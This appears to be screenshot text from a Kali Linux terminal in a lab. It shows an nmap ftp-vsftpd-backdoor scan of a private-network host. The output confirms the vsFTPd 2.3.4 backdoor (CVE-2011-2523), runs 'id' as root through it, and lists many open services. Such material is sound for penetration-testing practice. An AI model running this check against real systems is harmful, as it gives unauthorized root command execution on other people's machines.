 17:23
pargat@kali: ~
File Actions Edit View Help
└─$ nmap --script ftp-vsftpd-backdoor.nse 192.168.35.55
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-08 17:21 IST
Nmap scan report for 192.168.35.55
Host is up (0.00090s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13